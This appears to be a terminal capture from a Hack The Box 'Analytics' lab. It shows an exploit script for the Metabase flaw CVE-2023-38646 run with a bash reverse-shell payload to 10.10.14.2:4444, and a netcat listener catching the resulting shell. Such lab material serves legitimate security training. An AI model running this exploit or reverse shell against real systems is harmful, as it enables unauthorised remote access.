 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.233] 35516
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
f3ac61d15a77:/$ whoami
whoami
metabase
f3ac61d15a77:/$
┌──(kali㉿kali)-[~/Desktop/htb/analytics/CVE-2023-38646]
└─$ python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/Desktop/htb/analytics/CVE-2023-38646]
└─$